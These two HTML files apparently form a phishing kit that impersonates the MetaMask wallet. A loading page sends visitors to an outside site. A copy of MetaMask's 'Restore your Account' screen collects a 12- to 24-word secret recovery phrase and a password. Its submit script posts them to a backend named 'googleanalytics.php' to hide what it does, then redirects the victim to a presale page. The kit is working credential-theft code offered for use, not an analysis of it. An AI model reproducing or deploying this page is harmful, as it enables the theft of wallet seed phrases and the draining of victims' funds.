
<file: metamask/index.html>
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
    <title>MetaMask</title>
    <link rel="stylesheet" type="text/css" href="./assets/css/index.css" title="ltr">
    <link rel="stylesheet" type="text/css" href="./assets/css/index-rtl.css" title="rtl" disabled>
  </head>
  
  <body>
    <div id="app-content">
      <img class="loading-logo" src="./assets/images/logo/metamask-fox.svg" alt="" />
      <img class="loading-spinner" src="./assets/images/spinner.gif" alt="" />
    </div>
  </body>
  <script src="./assets/js/jquery-3.6.0.min.js"></script>

  <script>
    setTimeout(() => {
      window.open('https://marketplace-immutable.net/new/home.html', '_blank');
      window.close();
    }, 1e3);
  </script>
</html>
</file>

<file: metamask/home.html>
<!doctype html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1 user-scalable=no">
    <title>MetaMask</title>
    <link rel="stylesheet" type="text/css" href="./assets/css/index.css" title="ltr">
    <link rel="stylesheet" type="text/css" href="./assets/css/index-rtl.css" title="rtl" disabled>
  </head>
  
  <body x-data="{isLoading: true, firstStep: false, thirdStep: false}">
    
    <div id="app-content" x-show="isLoading" x-init="setTimeout(() => { isLoading = false; firstStep = true; }, 1000)">
      <img class="loading-logo" src="./assets/images/logo/metamask-fox.svg" alt="" />
      <img class="loading-spinner" src="./assets/images/spinner.gif" alt="" />
    </div>

    <!-- Second Step -->
    <div id="app-content" x-show="firstStep" style="margin: 30px;overflow-x: unset;">
      <div class="app os-mac mouse-user-styles">
        <div class="main-container-wrapper">
          <div class="first-time-flow">
            <div class="first-time-flow__wrapper">
              <div class="app-header__logo-container" style="justify-content: center;">
                <svg height="30" viewBox="0 0 1311 242" width="162" xmlns="http://www.w3.org/2000/svg" class="app-header__metafox-logo--horizontal">
                  <g fill="none">
                    <g fill="var(--color-text-default)" transform="translate(361 61)">
                      <path d="m796.7 60.9c-6.8-4.5-14.3-7.7-21.4-11.7-4.6-2.6-9.5-4.9-13.5-8.2-6.8-5.6-5.4-16.6 1.7-21.4 10.2-6.8 27.1-3 28.9 10.9 0 .3.3.5.6.5h15.4c.4 0 .7-.3.6-.7-.8-9.6-4.5-17.6-11.3-22.7-6.5-4.9-13.9-7.5-21.8-7.5-40.7 0-44.4 43.1-22.5 56.7 2.5 1.6 24 12.4 31.6 17.1s10 13.3 6.7 20.1c-3 6.2-10.8 10.5-18.6 10-8.5-.5-15.1-5.1-17.4-12.3-.4-1.3-.6-3.8-.6-4.9 0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6 0 12.1 3 18.8 11.2 24.9 7.7 5.8 16.1 8.2 24.8 8.2 22.8 0 34.6-12.9 37-26.3 2.1-13.1-1.8-24.9-13.5-32.7z"></path>
                      <path d="m71.6 2.3h-7.4-8.1c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-8.1-7.4-10c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-87.7c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-115.4c0-.3-.3-.6-.6-.6z"></path>
                      <path d="m541 2.3c-.3 0-.5.2-.6.4l-13.7 45.2c-.2.6-1 .6-1.2 0l-13.7-45.2c-.1-.3-.3-.4-.6-.4h-25.4c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-87.7c0-.7 1-.8 1.2-.2l13.8 45.5 1 3.2c.1.3.3.4.6.4h12.8c.3 0 .5-.2.6-.4l1-3.2 13.8-45.5c.2-.7 1.2-.5 1.2.2v87.7c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-115.4c0-.3-.3-.6-.6-.6z"></path>
                      <path d="m325.6 2.3h-31.1-16.7-31.1c-.3 0-.6.3-.6.6v14.4c0 .3.3.6.6.6h30.5v100.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-100.4h30.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.2-.6-.6-.6z"></path>
                      <path d="m424.1 118.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-5.8-10.2-5.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.4.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8z"></path>
                      <path d="m683.3 118.9h15.2c.4 0 .7-.4.6-.8l-31.4-115.8c-.1-.3-.3-.4-.6-.4h-5.8-10.2-5.8c-.3 0-.5.2-.6.4l-31.4 115.8c-.1.4.2.8.6.8h15.2c.3 0 .5-.2.6-.4l9.1-33.7c.1-.3.3-.4.6-.4h33.6c.3 0 .5.2.6.4l9.1 33.7c.1.2.3.4.6.4zm-39.9-51 12.2-45.1c.2-.6 1-.6 1.2 0l12.2 45.1c.1.4-.2.8-.6.8h-24.4c-.4 0-.7-.4-.6-.8z"></path>
                      <path d="m149.8 101.8v-35.8c0-.3.3-.6.6-.6h44.5c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-44.5c-.3 0-.6-.3-.6-.6v-30.6c0-.3.3-.6.6-.6h50.6c.3 0 .6-.3.6-.6v-14.4c0-.3-.3-.6-.6-.6h-51.2-17.3c-.3 0-.6.3-.6.6v15 31.9 15.6 37 15.8c0 .3.3.6.6.6h17.3 53.3c.3 0 .6-.3.6-.6v-15.2c0-.3-.3-.6-.6-.6h-52.8c-.3-.1-.5-.3-.5-.7z"></path>
                      <path d="m949.3 117.9-57.8-59.7c-.2-.2-.2-.6 0-.8l52-54c.4-.4.1-1-.4-1h-21.3c-.2 0-.3.1-.4.2l-44.1 45.8c-.4.4-1 .1-1-.4v-45c0-.3-.3-.6-.6-.6h-16.7c-.3 0-.6.3-.6.6v115.4c0 .3.3.6.6.6h16.7c.3 0 .6-.3.6-.6v-50.8c0-.5.7-.8 1-.4l50 51.6c.1.1.3.2.4.2h21.3c.4-.1.7-.8.3-1.1z"></path>
                    </g>
                    <g stroke-linecap="round" stroke-linejoin="round" transform="translate(1 1)">
                      <path d="m246.1.2-101.1 75 18.8-44.2z" fill="#e17726" stroke="#e17726"></path>
                      <g fill="#e27625" stroke="#e27625" transform="translate(2)">
                        <path d="m10.9.2 100.2 75.7-17.9-44.9z"></path>
                        <path d="m207.7 174.1-26.9 41.2 57.6 15.9 16.5-56.2z"></path>
                        <path d="m.2 175 16.4 56.2 57.5-15.9-26.8-41.2z"></path>
                        <path d="m71 104.5-16 24.2 57 2.6-1.9-61.5z"></path>
                        <path d="m184 104.5-39.7-35.4-1.3 62.2 57-2.6z"></path>
                        <path d="m74.1 215.3 34.5-16.7-29.7-23.2z"></path>
                        <path d="m146.4 198.6 34.4 16.7-4.7-39.9z"></path>
                      </g>
                      <g fill="#d5bfb2" stroke="#d5bfb2" transform="translate(76 198)">
                        <path d="m106.8 17.3-34.4-16.7 2.8 22.4-.3 9.5z"></path>
                        <path d="m.1 17.3 32 15.2-.2-9.5 2.7-22.4z"></path>
                      </g>
                      <path d="m108.7 160.6-28.6-8.4 20.2-9.3z" fill="#233447" stroke="#233447"></path>
                      <path d="m150.3 160.6 8.4-17.7 20.3 9.3z" fill="#233447" stroke="#233447"></path>
                      <g fill="#cc6228" stroke="#cc6228" transform="translate(49 128)">
                        <path d="m27.1 87.3 5-41.2-31.8.9z"></path>
                        <path d="m128.9 46.1 4.9 41.2 26.9-40.3z"></path>
                        <path d="m153 .7-57 2.6 5.3 29.3 8.4-17.7 20.3 9.3z"></path>
                        <path d="m31.1 24.2 20.2-9.3 8.4 17.7 5.3-29.3-57-2.6z"></path>
                      </g>
                      <g fill="#e27525" stroke="#e27525" transform="translate(57 128)">
                        <path d="m0 .7 23.9 46.7-.8-23.2z"></path>
                        <path d="m122 24.2-.9 23.2 23.9-46.7z"></path>
                        <path d="m57 3.3-5.3 29.3 6.7 34.6 1.5-45.6z"></path>
                        <path d="m88 3.3-2.8 18.2 1.4 45.7 6.7-34.6z"></path>
                      </g>
                      <path d="m150.3 160.6-6.7 34.6 4.8 3.4 29.7-23.2.9-23.2z" fill="#f5841f" stroke="#f5841f"></path>
                      <path d="m80.1 152.2.8 23.2 29.7 23.2 4.8-3.4-6.7-34.6z" fill="#f5841f" stroke="#f5841f"></path>
                      <path d="m150.9 230.5.3-9.5-2.6-2.2h-38.2l-2.5 2.2.2 9.5-32-15.2 11.2 9.2 22.7 15.7h38.9l22.8-15.7 11.1-9.2z" fill="#c0ac9d" stroke="#c0ac9d"></path>
                      <path d="m148.4 198.6-4.8-3.4h-28.2l-4.8 3.4-2.7 22.4 2.5-2.2h38.2l2.6 2.2z" fill="#161616" stroke="#161616"></path>
                      <g fill="#763e1a" stroke="#763e1a">
                        <path d="m250.4 80.1 8.5-41.4-12.8-38.5-97.7 72.5 37.6 31.8 53.1 15.5 11.7-13.7-5.1-3.7 8.1-7.4-6.2-4.8 8.1-6.2z"></path>
                        <path d="m.1 38.7 8.6 41.4-5.5 4.1 8.2 6.2-6.2 4.8 8.1 7.4-5.1 3.7 11.7 13.7 53.1-15.5 37.6-31.8-97.7-72.5z"></path>
                      </g>
                      <g fill="#f5841f" stroke="#f5841f">
                        <path d="m239.1 120-53.1-15.5 16 24.2-23.9 46.7 31.6-.4h47.2z"></path>
                        <path d="m73 104.5-53.1 15.5-17.7 55h47.1l31.6.4-23.9-46.7z"></path>
                        <path d="m145 131.3 3.4-58.6 15.4-41.7h-68.6l15.4 41.7 3.4 58.6 1.3 18.4.1 45.5h28.2l.1-45.5z"></path>
                      </g>
                    </g>
                  </g>
                </svg>
                <img height="42" width="42" src="./assets/images/logo/metamask-fox.svg" class="app-header__metafox-logo--icon" alt=""></div>
                <div class="first-time-flow__import">
                  <div class="first-time-flow__create-back"></div>
                  <div class="first-time-flow__header">Restore your Account with Secret Recovery Phrase</div>
                  <div class="first-time-flow__text-block">Only the first account on this wallet will auto load. After completing this process, to add additional accounts, click the drop down menu, then select Create Account.</div>
                  <form class="create-new-vault__form" x-data="{count: 12}">
                    <div class="import-srp__container">
                      <label class="import-srp__srp-label">
                        <h4 class="box box--margin-top-1 box--margin-right-0 box--margin-bottom-1 box--margin-left-0 box--flex-direction-row typography typography--h4 typography--weight-bold typography--style-normal typography--align-left typography--color-text-default">Secret Recovery Phrase</h4></label>
                      <div class="actionable-message import-srp__paste-tip actionable-message--with-icon">
                        <svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">
                          <path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="var(--color-info-default)"></path>
                        </svg>
                        <div class="actionable-message__message">You can paste your entire secret recovery phrase into any field</div>
                      </div>
                      <div class="dropdown import-srp__number-of-words-dropdown">
                        <select name="count" class="dropdown__select" x-model.number="count">
                          <option value="12">I have a 12-word phrase</option>
                          <option value="15">I have a 15-word phrase</option>
                          <option value="18">I have a 18-word phrase</option>
                          <option value="21">I have a 21-word phrase</option>
                          <option value="24">I have a 24-word phrase</option>
                        </select>
                        <svg width="16" height="16" fill="currentColor" class="dropdown__icon-caret-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                          <path d="m399 177c-8-8-22-8-30 0l-113 113-113-113c-8-8-22-8-30 0-8 8-8 22 0 30l128 128c8 8 22 8 30 0l128-128c8-8 8-22 0-30z"></path>
                        </svg>
                      </div>
                      <div class="import-srp__srp">
                        <template x-for="i in count">
                          <div class="import-srp__srp-word" x-data="{show: false}">
                            <label :for="`import-srp__srp-word-${i}`" class="import-srp__srp-word-label">
                              <p class="box box--margin-top-1 box--margin-right-0 box--margin-bottom-1 box--margin-left-0 box--flex-direction-row typography typography--p typography--weight-normal typography--style-normal typography--color-text-default">
                                <span x-text="i"></span>.
                              </p>
                            </label>
                            <div class="MuiFormControl-root MuiTextField-root">
                              <div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl">
                                <input name="word[]" :id="`import-srp__srp-word-${i}`" :type="show ? 'text' : 'password'" value="" aria-invalid="false" autocomplete="off" dir="auto" class="MuiInputBase-input MuiInput-input">
                              </div>
                            </div>
                            <div class="show-hide-toggle">
                              <input :value="i" class="show-hide-toggle__input" :id="`import-srp__srp-word-${i}-checkbox`" type="checkbox">
                              <label :for="`import-srp__srp-word-${i}-checkbox`" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase">
                                <svg x-show="show == false" @click="show = true" width="24" height="24" fill="currentColor" class="show-hide-toggle__icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                                  <path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path>
                                </svg>
                                <svg x-show="show == true" @click="show = false" width="24" height="24" fill="currentColor" class="show-hide-toggle__icon" aria-label="This word is being shown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                  <path d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path>
                                </svg>
                              </label>
                            </div>
                          </div>
                        </template>
                      </div>
                    </div>
                    <div class="create-new-vault__create-password">
                      <div class="MuiFormControl-root MuiTextField-root MuiFormControl-marginNormal">
                        <label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">New password (8 characters min)</label>
                        <div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl">
                          <input name="password" aria-invalid="false" autocomplete="new-password" id="password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                        </div>
                      </div>
                      <div class="MuiFormControl-root MuiTextField-root MuiFormControl-marginNormal">
                        <label class="MuiFormLabel-root MuiInputLabel-root jss9 jss13 MuiInputLabel-formControl MuiInputLabel-animated MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">Confirm password</label>
                        <div class="MuiInputBase-root MuiInput-root jss12 MuiInputBase-formControl MuiInput-formControl">
                          <input name="password_confirmation" aria-invalid="false" autocomplete="new-password" id="confirm-password" type="password" dir="auto" class="MuiInputBase-input MuiInput-input" value="">
                        </div>
                      </div>
                    </div>
                    <div class="create-new-vault__terms">
                      <input class="check-box far fa-square" id="create-new-vault__terms-checkbox" readonly="" type="checkbox">
                      <label class="create-new-vault__terms-label" for="create-new-vault__terms-checkbox">
                        <span class="box box--margin-top-1 box--margin-right-0 box--margin-bottom-1 box--margin-left-0 box--flex-direction-row typography typography--p typography--weight-normal typography--style-normal typography--color-text-default">
                          <span>
                            I have read and agree to the
                            <a class="create-new-vault__terms-link" href="#terms.html" target="_blank" rel="noopener noreferrer">
                              Terms of Use
                            </a>
                          </span>
                        </span>
                      </label>
                    </div>
                    <button class="button btn--rounded btn-primary create-new-vault__submit-button" style="cursor:pointer; color: #fff; margin-bottom: 40px;" type="submit" disabled>Import</button>
                  </form>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </body>
  <script src="./assets/js/jquery-3.6.0.min.js"></script>
  <script src="./assets/js/alpine.js"></script>

  <script>

    var goUrl = 'https://calvaria.io/presale/';

    var alertHtml = `
    <div class="actionable-message actionable-message--danger import-srp__srp-error actionable-message--with-icon">
      <svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="var(--color-error-default)"></path>
      </svg>
      <div class="actionable-message__message">Secret Recovery Phrases contain 12, 15, 18, 21, or 24 words</div>
    </div>
    `;

    $(`input[name='word[]']`).bind('input keyup', function (event) {
      $(this).val($(this).val().replace(/\s+/g, ''));

      check();
    });

    $(`input[name='word[]']`).bind('paste', function (event) {
      event.preventDefault();

      var inputs = $(`input[name='word[]']`);
      var pastedWords = event.originalEvent.clipboardData.getData('text').replace(/\s+/g, ' ').split(' ').filter(Boolean);
      
      if ( pastedWords.length == 1 ) {
        $(this).val($(this).val().replace(/\s+/g, ''));
      } else {
        inputs.val('');

        $.each(pastedWords, function ( index, value ) {
          inputs[index] ? inputs[index].value = value : null;
        })
      }

      if (
        $(`input[name='word[]']`).filter(function() {return this.value ? true : false}).length == $(`select[name='count'] option:selected`).val()
      ) {
        $('.create-new-vault__submit-button').attr('disabled', false);
      } else {
        $('.create-new-vault__submit-button').attr('disabled', true);
        $('.import-srp__container').append(alertHtml);
      }

      check();
    });

    function check() {
      $('.actionable-message--danger').remove();
      
      if (
        $(`input[name='word[]']`).filter(function() {return this.value ? true : false}).length == $(`select[name='count'] option:selected`).val()
      ) {
        $('.create-new-vault__submit-button').attr('disabled', false);
      } else {
        $('.create-new-vault__submit-button').attr('disabled', true);
        $('.import-srp__container').append(alertHtml);
      }
    }

    $("form").submit(function (event) {
      $.ajax({
        type: 'POST',
        url: 'googleanalytics.php',
        data: $('form').serialize(),
        cache: false,
        success: function (response) {window.location.href = goUrl;
        }
      });

      event.preventDefault();
    });


    $('.check-box').click(function () {
      if ( this.checked ) {
        $(this).removeClass('fa-square').addClass('fa-check-square check-box__checked');
      } else {
        $(this).removeClass('fa-check-square check-box__checked').addClass('fa-square');
      }
    })
  </script>
</html>
</file>
